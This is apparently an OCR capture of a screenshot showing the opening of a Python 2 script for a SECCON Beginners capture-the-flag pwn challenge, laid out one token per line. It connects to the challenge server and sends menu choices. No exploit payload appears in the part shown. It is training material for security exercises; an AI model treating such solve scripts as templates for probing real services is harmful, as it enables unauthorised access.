
from
telnetlib
import
*
s
=
socket
(
AF_INET
,
SOCK_STREAM
)
s
.
connect
((
"
pwn1.chall.beginners.seccon.jp
"
,
21735
))
sleep
(
1
)
print
s
.
recv
(
1000
)
s
.
send
(
"
1
\n
"
)
sleep
(
1
)
print
s
.
recv
(
1000
)
s
.
send
(
"
hoge
\n
"
)
sleep
(
1
)
print
s
.
recv
(
1000
)
s
.
send
(
"
2
\n
"
)
sleep
(
1
)
print
s
.
recv
(
1000
)
s
.
send
(
"
0
\n
"
)
sleep
(
1
)